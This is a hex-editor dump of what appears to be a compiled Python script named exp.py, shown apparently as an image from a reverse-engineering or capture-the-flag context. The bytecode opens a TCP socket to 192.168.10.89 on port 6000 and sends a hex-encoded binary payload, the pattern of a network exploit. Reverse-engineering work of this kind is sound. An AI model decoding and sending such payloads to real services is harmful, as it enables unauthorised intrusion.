 0000h: 42 0D 0D 0A 00 00 00 00 53 2E 5E 64 E7 01 00 00 B.......S.^dç...
0010h: E3 00 00 00 00 00 00 00 00 00 00 00 00 04 00 00 ã...............
0020h: 00 40 00 00 00 73 3E 00 00 00 64 00 64 01 6C 00 .@...s>...d.d.l.
0030h: 5A 00 64 02 5A 01 65 00 A0 00 65 00 6A 02 65 00 Z.d.Z.e. .e.j.e.
0040h: 6A 03 A1 02 5A 04 65 04 A0 05 64 03 A1 01 01 00 j.¡.Z.e. .d.¡...
0050h: 65 06 A0 07 65 01 A1 01 5A 08 65 04 A0 09 65 08 e. .e.¡.Z.e. .e.
0060h: A1 01 01 00 64 01 53 00 29 04 E9 00 00 00 00 4E ¡...d.S.).é....N
0070h: DA 58 66 64 32 30 30 30 30 30 38 34 66 66 62 65 ÚXfd2000084ffbe
0080h: 34 63 30 30 30 30 30 30 30 30 38 30 33 66 30 30 4c00000000803f00
0090h: 30 30 38 30 34 30 30 30 30 30 30 30 30 30 30 30 0080400000000000
00A0h: 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0000000000000000
00B0h: 30 30 30 30 30 30 30 30 30 30 30 30 30 30 62 30 00000000000000b0
00C0h: 30 30 30 31 30 31 63 33 65 35 29 02 7A 0D 31 39 000101c3e5).z.19
00D0h: 32 2E 31 36 38 2E 31 30 2E 38 39 69 70 17 00 00 2.168.10.89ip...
00E0h: 29 0A DA 06 73 6F 63 6B 65 74 DA 07 70 61 79 6C ).Ú.socketÚ.payl
00F0h: 6F 61 64 DA 07 41 46 5F 49 4E 45 54 DA 0B 53 4F oadÚ.AF_INETÚ.SO
0100h: 43 4B 5F 53 54 52 45 41 4D DA 04 73 6F 63 6B DA CK_STREAMÚ.sockÚ
0110h: 07 63 6F 6E 6E 65 63 74 DA 05 62 79 74 65 73 DA .connectÚ.bytesÚ
0120h: 07 66 72 6F 6D 68 65 78 DA 07 62 69 6E 5F 6D 73 .fromhexÚ.bin_ms
0130h: 67 DA 07 73 65 6E 64 61 6C 6C A9 00 72 0D 00 00 gÚ.sendall©.r...
0140h: 00 72 0D 00 00 00 7A 06 65 78 70 2E 70 79 DA 08 .r....z.exp.pyÚ.
0150h: 3C 6D 6F 64 75 6C 65 3E 01 00 00 00 73 0A 00 00 <module>....s...
0160h: 00 08 02 04 02 10 04 0A 03 0A 01 ...........